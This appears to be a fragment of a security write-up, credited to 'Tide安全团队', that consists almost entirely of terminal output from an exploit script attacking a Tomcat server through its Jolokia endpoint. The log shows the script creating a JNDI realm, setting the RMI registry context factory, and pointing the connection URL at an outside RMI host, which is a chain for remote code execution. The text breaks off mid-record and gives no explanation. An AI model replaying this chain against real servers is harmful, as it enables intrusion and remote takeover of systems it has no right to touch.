 cBook-Pro:Desktop $ python3 1.py http:/
/jolokia/'
{'request': {'arguments': ['Tomcat:type=Engine'],
'mbean': 'Tomcat:type=MBeanFactory',
'operation': 'createJNDIRealm',
'type': 'exec'},
'status': 200,
'timestamp': 1586852382,
'value': 'Tomcat:type=Realm,realmPath=/realm0'}
{'request': {'attribute': 'contextFactory',
'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'type': 'write',
'value': 'com.sun.jndi.rmi.registry.RegistryContextFactory'},
'status': 200,
'timestamp': 1586852382,
'value': 'com.sun.jndi.rmi.registry.RegistryContextFactory'}
{'request': {'attribute': 'connectionURL',
'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'type': 'write',
'value': 'rmi://118.31.226.17:1097/jndi'},
'status': 200,
'timestamp': 1586853158,
'value': 'rmi://118.31.226.17:1097/jndi'}
{'request': {'mbean': 'Tomcat:realmPath=/realm0,type=Realm',
'operation': 'stop',
Tide安全团队